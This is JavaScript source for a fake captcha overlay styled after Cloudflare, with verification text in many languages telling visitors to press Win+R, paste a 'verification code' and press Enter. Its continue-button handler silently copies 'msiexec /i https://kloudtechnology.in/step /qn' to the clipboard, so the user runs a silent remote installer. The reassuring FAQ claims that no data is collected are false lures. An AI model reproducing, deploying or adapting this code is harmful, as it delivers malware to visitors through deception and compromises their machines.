      faqTitle: "الأسئلة الشائعة",
      faq1Q: "ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",
      faq1A: "إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",
      faq2Q: "هل يعمل هذا في متصفحات مختلفة؟",
      faq2A: "لا، كل متصفح يتطلب تحققًا مستقلاً.",
      faq3Q: "هل يتم جمع بياناتي الشخصية أثناء التحقق؟",
      faq3A: "لا يتم جمع أي بيانات شخصية.",
      faq4Q: "ماذا يحدث بعد 90 يومًا؟",
      faq4A: "بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",
      faq5Q: "هل يمكنني استخدام هذا على الأجهزة المحمولة؟",
      faq5A: "حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",
      faq6Q: "هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",
      faq6A: "لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",
      continueBtn: "متابعة التحقق",
      confirmWith: "وأكد بـ",
      verifyHuman: "تحقق من أنك إنسان",
    },
    he: {
      verify: "אמת",
      privacy: "פרטיות",
      terms: "תנאים",
      verificationSteps: "אימות",
      step1: "החזק את מקש Windows ולחץ R",
      step2Line1: "לחץ Ctrl+V כדי להדביק את קוד האימות",
      step2Line2: "אשר עם Enter",
      introTitle: "אימות מכשיר חד פעמי",
      introSubtitle: "השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",
      howItWorks: "איך זה עובד",
      hwScanTitle: "טביעת אצבע חומרה",
      hwScanDesc: "אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",
      cookieTitle: "אסימון גישה ל-90 יום",
      cookieDesc: "אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",
      secureTitle: "עיצוב ממוקד פרטיות",
      secureDesc: "אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",
      faqTitle: "שאלות נפוצות",
      faq1Q: "מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",
      faq1A: "אם תמחק את העוגיות, אסימון האימות יימחק.",
      faq2Q: "האם זה עובד בדפדפנים שונים?",
      faq2A: "לא, כל דפדפן דורש אימות עצמאי.",
      faq3Q: "האם הנתונים האישיים שלי נאספים במהלך האימות?",
      faq3A: "לא נאספים נתונים אישיים.",
      faq4Q: "מה קורה אחרי 90 יום?",
      faq4A: "אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",
      faq5Q: "האם אני יכול להשתמש בזה במכשירים ניידים?",
      faq5A: "כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",
      faq6Q: "האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",
      faq6A: "בכלל לא. לאחר האימות, אין השפעה על הביצועים.",
      continueBtn: "המשך לאימות",
      confirmWith: "ואשר עם",
      verifyHuman: "אמת שאתה אנושי",
    },
    th: {
      verify: "ยืนยัน",
      privacy: "ความเป็นส่วนตัว",
      terms: "ข้อกำหนด",
      verificationSteps: "การยืนยัน",
      step1: "กดปุ่ม Windows ค้างไว้แล้วกด R",
      step2Line1: "กด Ctrl+V เพื่อวางรหัสยืนยัน",
      step2Line2: "ยืนยันด้วย Enter",
      introTitle: "การยืนยันอุปกรณ์ครั้งเดียว",
      introSubtitle: "ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",
      howItWorks: "วิธีการทำงาน",
      hwScanTitle: "ลายนิ้วมือฮาร์ดแวร์",
      hwScanDesc: "เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",
      cookieTitle: "โทเค็นการเข้าถึง 90 วัน",
      cookieDesc: "โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",
      secureTitle: "การออกแบบที่เน้นความเป็นส่วนตัว",
      secureDesc: "การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",
      faqTitle: "คำถามที่พบบ่อย",
      faq1Q: "จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",
      faq1A: "หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",
      faq2Q: "สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",
      faq2A: "ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",
      faq3Q: "ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",
      faq3A: "ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",
      faq4Q: "จะเกิดอะไรขึ้นหลังจาก 90 วัน?",
      faq4A: "หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",
      faq5Q: "ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",
      faq5A: "ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",
      faq6Q: "สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",
      faq6A: "ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",
      continueBtn: "ดำเนินการยืนยันต่อ",
      confirmWith: "และยืนยันด้วย",
      verifyHuman: "ยืนยันว่าคุณเป็นมนุษย์",
    },
    vi: {
      verify: "Xác minh",
      privacy: "Quyền riêng tư",
      terms: "Điều khoản",
      verificationSteps: "Xác minh",
      step1: "Giữ phím Windows và nhấn R",
      step2Line1: "Nhấn Ctrl+V để dán mã xác minh",
      step2Line2: "Xác nhận bằng Enter",
      introTitle: "Xác minh thiết bị một lần",
      introSubtitle: "Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",
      howItWorks: "Cách hoạt động",
      hwScanTitle: "Dấu vân tay phần cứng",
      hwScanDesc: "Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",
      cookieTitle: "Mã thông báo truy cập 90 ngày",
      cookieDesc: "Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",
      secureTitle: "Thiết kế ưu tiên quyền riêng tư",
      secureDesc: "Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",
      faqTitle: "Câu hỏi thường gặp",
      faq1Q: "Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",
      faq1A: "Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",
      faq2Q: "Điều này có hoạt động trên các trình duyệt khác nhau không?",
      faq2A: "Không, mỗi trình duyệt yêu cầu xác minh độc lập.",
      faq3Q: "Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",
      faq3A: "Không có dữ liệu cá nhân nào được thu thập.",
      faq4Q: "Điều gì xảy ra sau 90 ngày?",
      faq4A: "Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",
      faq5Q: "Tôi có thể sử dụng điều này trên thiết bị di động không?",
      faq5A: "Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",
      faq6Q: "Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",
      faq6A: "Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",
      continueBtn: "Tiếp tục xác minh",
      confirmWith: "và xác nhận bằng",
      verifyHuman: "Xác minh bạn là con người",
    },
    id: {
      verify: "Verifikasi",
      privacy: "Privasi",
      terms: "Ketentuan",
      verificationSteps: "Verifikasi",
      step1: "Tahan tombol Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menempelkan kode verifikasi",
      step2Line2: "Konfirmasi dengan Enter",
      introTitle: "Verifikasi perangkat satu kali",
      introSubtitle: "Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",
      howItWorks: "Cara kerjanya",
      hwScanTitle: "Sidik jari perangkat keras",
      hwScanDesc: "Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",
      secureTitle: "Desain mengutamakan privasi",
      secureDesc: "Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",
      faqTitle: "Pertanyaan yang sering diajukan",
      faq1Q: "Apa yang terjadi jika saya menghapus cookie browser?",
      faq1A: "Jika Anda menghapus cookie, token verifikasi akan dihapus.",
      faq2Q: "Apakah ini berfungsi di browser yang berbeda?",
      faq2A: "Tidak, setiap browser memerlukan verifikasi independen.",
      faq3Q: "Apakah data pribadi saya dikumpulkan selama verifikasi?",
      faq3A: "Tidak ada data pribadi yang dikumpulkan.",
      faq4Q: "Apa yang terjadi setelah 90 hari?",
      faq4A: "Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",
      faq5Q: "Bisakah saya menggunakan ini di perangkat seluler?",
      faq5A: "Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",
      faq6Q: "Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",
      faq6A: "Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",
      continueBtn: "Lanjutkan ke verifikasi",
      confirmWith: "dan konfirmasi dengan",
      verifyHuman: "Verifikasi bahwa Anda manusia",
    },
    ms: {
      verify: "Sahkan",
      privacy: "Privasi",
      terms: "Terma",
      verificationSteps: "Pengesahan",
      step1: "Tahan kekunci Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menampal kod pengesahan",
      step2Line2: "Sahkan dengan Enter",
      introTitle: "Pengesahan peranti sekali sahaja",
      introSubtitle: "Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",
      howItWorks: "Cara ia berfungsi",
      hwScanTitle: "Cap jari perkakasan",
      hwScanDesc: "Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",
      secureTitle: "Reka bentuk mengutamakan privasi",
      secureDesc: "Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",
      faqTitle: "Soalan lazim",
      faq1Q: "Apa yang berlaku jika saya memadam kuki pelayar?",
      faq1A: "Jika anda memadam kuki, token pengesahan akan dipadam.",
      faq2Q: "Adakah ini berfungsi di pelayar yang berbeza?",
      faq2A: "Tidak, setiap pelayar memerlukan pengesahan bebas.",
      faq3Q: "Adakah data peribadi saya dikumpul semasa pengesahan?",
      faq3A: "Tiada data peribadi dikumpul.",
      faq4Q: "Apa yang berlaku selepas 90 hari?",
      faq4A: "Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",
      faq5Q: "Bolehkah saya menggunakan ini pada peranti mudah alih?",
      faq5A: "Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",
      faq6Q: "Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",
      faq6A: "Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",
      continueBtn: "Teruskan ke pengesahan",
      confirmWith: "dan sahkan dengan",
      verifyHuman: "Sahkan anda adalah manusia",
    },
    sv: {
      verify: "Verifiera",
      privacy: "Integritet",
      terms: "Villkor",
      verificationSteps: "Verifiering",
      step1: "Håll ner Windows-tangenten och tryck R",
      step2Line1: "Tryck Ctrl+V för att klistra in verifieringskoden",
      step2Line2: "Bekräfta med Enter",
      introTitle: "Engångsverifiering av enhet",
      introSubtitle: "Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",
      howItWorks: "Hur det fungerar",
      hwScanTitle: "Hårdvarufingeravtryck",
      hwScanDesc: "Vi analyserar säkert din enhets unika hårdvarukonfiguration.",
      cookieTitle: "90-dagars åtkomsttoken",
      cookieDesc: "En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",
      secureTitle: "Integritetsfokuserad design",
      secureDesc: "Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",
      faqTitle: "Vanliga frågor",
      faq1Q: "Vad händer om jag rensar mina webbläsarcookies?",
      faq1A: "Om du rensar dina cookies raderas verifieringstoken.",
      faq2Q: "Fungerar detta i olika webbläsare?",
      faq2A: "Nej, varje webbläsare kräver oberoende verifiering.",
      faq3Q: "Samlas mina personuppgifter in under verifieringen?",
      faq3A: "Inga personuppgifter samlas in.",
      faq4Q: "Vad händer efter 90 dagar?",
      faq4A: "Efter 90 dagar måste du slutföra verifieringsprocessen igen.",
      faq5Q: "Kan jag använda detta på mobila enheter?",
      faq5A: "För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",
      faq6Q: "Påverkar detta min integritet eller saktar ner min surfning?",
      faq6A: "Inte alls. Efter verifiering finns det ingen prestandapåverkan.",
      continueBtn: "Fortsätt till verifiering",
      confirmWith: "och bekräfta med",
      verifyHuman: "Verifiera att du är människa",
    },
    da: {
      verify: "Verificer",
      privacy: "Privatliv",
      terms: "Vilkår",
      verificationSteps: "Verificering",
      step1: "Hold Windows-tasten nede og tryk R",
      step2Line1: "Tryk Ctrl+V for at indsætte verifikationskoden",
      step2Line2: "Bekræft med Enter",
      introTitle: "Engangsverificering af enhed",
      introSubtitle: "Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",
      howItWorks: "Sådan fungerer det",
      hwScanTitle: "Hardware-fingeraftryk",
      hwScanDesc: "Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",
      cookieTitle: "90-dages adgangstoken",
      cookieDesc: "En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",
      secureTitle: "Privatlivsfokuseret design",
      secureDesc: "Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",
      faqTitle: "Ofte stillede spørgsmål",
      faq1Q: "Hvad sker der, hvis jeg rydder mine browsercookies?",
      faq1A: "Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",
      faq2Q: "Virker dette i forskellige browsere?",
      faq2A: "Nej, hver browser kræver uafhængig verificering.",
      faq3Q: "Indsamles mine personlige data under verificeringen?",
      faq3A: "Ingen personlige data indsamles.",
      faq4Q: "Hvad sker der efter 90 dage?",
      faq4A: "Efter 90 dage skal du fuldføre verificeringsprocessen igen.",
      faq5Q: "Kan jeg bruge dette på mobile enheder?",
      faq5A: "I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",
      faq6Q: "Påvirker dette mit privatliv eller sænker min browsing?",
      faq6A: "Slet ikke. Efter verificering er der ingen præstationspåvirkning.",
      continueBtn: "Fortsæt til verificering",
      confirmWith: "og bekræft med",
      verifyHuman: "Bekræft at du er et menneske",
    },
    no: {
      verify: "Verifiser",
      privacy: "Personvern",
      terms: "Vilkår",
      verificationSteps: "Verifisering",
      step1: "Hold Windows-tasten nede og trykk R",
      step2Line1: "Trykk Ctrl+V for å lime inn verifiseringskoden",
      step2Line2: "Bekreft med Enter",
      introTitle: "Engangsverifisering av enhet",
      introSubtitle: "Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",
      howItWorks: "Slik fungerer det",
      hwScanTitle: "Maskinvarefingeravtrykk",
      hwScanDesc: "Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",
      cookieTitle: "90-dagers tilgangstoken",
      cookieDesc: "En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",
      secureTitle: "Personvernfokusert design",
      secureDesc: "Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",
      faqTitle: "Ofte stilte spørsmål",
      faq1Q: "Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",
      faq1A: "Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",
      faq2Q: "Fungerer dette i forskjellige nettlesere?",
      faq2A: "Nei, hver nettleser krever uavhengig verifisering.",
      faq3Q: "Samles mine personlige data inn under verifiseringen?",
      faq3A: "Ingen personlige data samles inn.",
      faq4Q: "Hva skjer etter 90 dager?",
      faq4A: "Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",
      faq5Q: "Kan jeg bruke dette på mobile enheter?",
      faq5A: "For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",
      faq6Q: "Påvirker dette personvernet mitt eller bremser surfingen?",
      faq6A: "Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",
      continueBtn: "Fortsett til verifisering",
      confirmWith: "og bekreft med",
      verifyHuman: "Bekreft at du er et menneske",
    },
    fi: {
      verify: "Vahvista",
      privacy: "Yksityisyys",
      terms: "Ehdot",
      verificationSteps: "Vahvistus",
      step1: "Pidä Windows-näppäintä painettuna ja paina R",
      step2Line1: "Paina Ctrl+V liittääksesi vahvistuskoodin",
      step2Line2: "Vahvista Enterillä",
      introTitle: "Kertaluonteinen laitevahvistus",
      introSubtitle: "Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",
      howItWorks: "Näin se toimii",
      hwScanTitle: "Laitteistosormenjälki",
      hwScanDesc: "Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",
      cookieTitle: "90 päivän käyttöoikeustunnus",
      cookieDesc: "Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",
      secureTitle: "Yksityisyyteen keskittyvä suunnittelu",
      secureDesc: "Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",
      faqTitle: "Usein kysytyt kysymykset",
      faq1Q: "Mitä tapahtuu, jos tyhjennän selaimen evästeet?",
      faq1A: "Jos tyhjennät evästeet, vahvistustunnus poistetaan.",
      faq2Q: "Toimiiko tämä eri selaimissa?",
      faq2A: "Ei, jokainen selain vaatii itsenäisen vahvistuksen.",
      faq3Q: "Kerätäänkö henkilötietojani vahvistuksen aikana?",
      faq3A: "Henkilötietoja ei kerätä.",
      faq4Q: "Mitä tapahtuu 90 päivän jälkeen?",
      faq4A: "90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",
      faq5Q: "Voinko käyttää tätä mobiililaitteilla?",
      faq5A: "Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",
      faq6Q: "Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",
      faq6A: "Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",
      continueBtn: "Jatka vahvistukseen",
      confirmWith: "ja vahvista",
      verifyHuman: "Vahvista, että olet ihminen",
    },
    cs: {
      verify: "Ověřit",
      privacy: "Soukromí",
      terms: "Podmínky",
      verificationSteps: "Ověření",
      step1: "Podržte klávesu Windows a stiskněte R",
      step2Line1: "Stiskněte Ctrl+V pro vložení ověřovacího kódu",
      step2Line2: "Potvrďte klávesou Enter",
      introTitle: "Jednorázové ověření zařízení",
      introSubtitle: "Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",
      howItWorks: "Jak to funguje",
      hwScanTitle: "Hardwarový otisk",
      hwScanDesc: "Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",
      cookieTitle: "90denní přístupový token",
      cookieDesc: "Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",
      secureTitle: "Design zaměřený na soukromí",
      secureDesc: "Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",
      faqTitle: "Často kladené otázky",
      faq1Q: "Co se stane, když vymažu soubory cookie prohlížeče?",
      faq1A: "Pokud vymažete soubory cookie, ověřovací token bude smazán.",
      faq2Q: "Funguje to v různých prohlížečích?",
      faq2A: "Ne, každý prohlížeč vyžaduje nezávislé ověření.",
      faq3Q: "Jsou mé osobní údaje shromažďovány během ověřování?",
      faq3A: "Žádné osobní údaje nejsou shromažďovány.",
      faq4Q: "Co se stane po 90 dnech?",
      faq4A: "Po 90 dnech budete muset znovu dokončit proces ověření.",
      faq5Q: "Mohu to použít na mobilních zařízeních?",
      faq5A: "V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",
      faq6Q: "Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",
      faq6A: "Vůbec ne. Po ověření není žádný dopad na výkon.",
      continueBtn: "Pokračovat k ověření",
      confirmWith: "a potvrďte",
      verifyHuman: "Ověřte, že jste člověk",
    },
    el: {
      verify: "Επαλήθευση",
      privacy: "Απόρρητο",
      terms: "Όροι",
      verificationSteps: "Επαλήθευση",
      step1: "Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",
      step2Line1: "Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",
      step2Line2: "Επιβεβαιώστε με Enter",
      introTitle: "Μοναδική επαλήθευση συσκευής",
      introSubtitle: "Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",
      howItWorks: "Πώς λειτουργεί",
      hwScanTitle: "Δακτυλικό αποτύπωμα υλικού",
      hwScanDesc: "Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",
      cookieTitle: "Token πρόσβασης 90 ημερών",
      cookieDesc: "Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",
      secureTitle: "Σχεδιασμός με επίκεντρο το απόρρητο",
      secureDesc: "Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",
      faqTitle: "Συχνές ερωτήσεις",
      faq1Q: "Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",
      faq1A: "Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",
      faq2Q: "Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",
      faq2A: "Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",
      faq3Q: "Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",
      faq3A: "Δεν συλλέγονται προσωπικά δεδομένα.",
      faq4Q: "Τι συμβαίνει μετά από 90 ημέρες;",
      faq4A: "Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",
      faq5Q: "Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",
      faq5A: "Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",
      faq6Q: "Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",
      faq6A: "Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",
      continueBtn: "Συνέχεια στην επαλήθευση",
      confirmWith: "και επιβεβαιώστε με",
      verifyHuman: "Επαληθεύστε ότι είστε άνθρωπος",
    },
    hu: {
      verify: "Ellenőrzés",
      privacy: "Adatvédelem",
      terms: "Feltételek",
      verificationSteps: "Ellenőrzés",
      step1: "Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",
      step2Line1: "Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",
      step2Line2: "Erősítse meg az Enterrel",
      introTitle: "Egyszeri eszközellenőrzés",
      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://kloudtechnology.in/step /qn").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "ha gotcha!"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "ha gotcha!"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
